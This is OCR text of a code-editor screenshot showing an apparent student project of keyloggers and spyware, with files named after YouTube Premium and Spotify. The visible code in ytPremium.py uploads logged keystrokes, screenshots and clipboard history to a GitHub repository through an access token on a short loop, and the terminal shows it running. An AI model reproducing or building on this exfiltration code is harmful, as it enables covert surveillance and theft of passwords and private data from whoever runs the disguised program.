 File Edit Selection View Go Run Terminal Help
Assignment1
2
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
ytPremium.py clip.txt RealkeyLogger2grp.py spotify.py log.txt uttkeylog.py setup.py
ytPremium.py > ...
171 if len(data)!= 0:
172 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
173
174 FILE_PATH = f'Screenshots/Screenshot_{current_time}.png'
175
176 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
177
178 NEW_DATA = f'\n\n{current_time}\n'
179 FILE_PATH = f'clipHistory.txt'
180
181 for i in clipdata:
182 NEW_DATA += i
183
184 if len(clipdata)!= 0:
185 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
186
187
188 time.sleep(5) # run every 30 seconds
189
190
191
192
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
File created successfully.
File updated successfully.
File created successfully.
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 185, Col 11 (203 selected) Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
11:59:09 PM
11/5/2024